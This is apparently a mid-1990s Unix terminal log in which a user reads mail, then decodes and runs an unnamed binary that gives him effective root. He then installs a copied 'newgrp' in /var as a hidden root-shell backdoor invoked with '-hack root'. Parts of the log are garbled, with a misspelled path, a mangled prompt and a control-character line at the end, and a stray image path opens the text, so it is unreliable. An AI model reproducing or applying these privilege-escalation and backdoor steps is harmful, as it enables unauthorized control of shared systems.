 mailx version 5.0 Fri Jul 15 21:21:05 PDT 1994  Type ? for help.
"/var/mail/brian": 3 messages 2 unread
>U  1 Mailer-Daemon      Thu Dec 22 10:15   36/1370  Returned mail: unknown ma
 U  2 mcgovern@netjet.co Sun Jan 15 22:59   55/1515  Marathon Party!!
    3 root               Tue Feb  7 23:46   19/470
& q
Held 3 messages in /var/mail/brian
gaia [1] ls
1.Z                 mbox                public_html/        solsw               zap2
accounting          meeks               sampform.html       solterm
mailrc              newgrp              soldoc/             topten
gaia [2] sh
$ uncompress 1
1.Z: not in compressed format
$ uudecode 1.Z
$ uncompress 1
$ chmod 777 1
$ ./1
$ id
uid=104(brian) gid=25(gadmin) euid=0(root) egid=0(root)
$ cp newgrp /var
$ chmod 1755 /var/ncwgrp
/$ var/newgrp -hack root
# chmod 777 za
8 Feb 1995 07:35:58 PSI    +1.0 r/newgrp♪^@/var/newgrp -hack root♪^@chmod 777 za